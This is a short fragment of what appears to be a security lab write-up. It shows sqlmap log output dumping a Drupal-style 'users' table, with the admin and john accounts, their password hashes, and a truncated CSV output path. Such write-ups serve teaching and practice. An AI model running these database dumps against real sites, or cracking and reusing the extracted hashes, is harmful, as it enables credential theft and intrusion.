 [18:26:00] [INFO] retrieved: 'john'
[18:26:00] [INFO] retrieved: '$S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF'
[18:26:00] [INFO] retrieved: '2'
Database: d7db
Table: users
[3 entries]
+-----+---------+------+---------------------------------------------------------+
| uid | name    | main | pass                                                    |
+-----+---------+------+---------------------------------------------------------+
| 0   | <blank> |      | <blank>                                                 |
| 1   | admin   |      | $S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z |
| 2   | john    |      | $S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF |
+-----+---------+------+---------------------------------------------------------+
Lusen@lusensec.github.io
[18:26:00] [INFO] table 'd7db.users' dumped to CSV file 'C:\Users\Administrator\AppData\Local\sqlmap\outpu
sers.csv'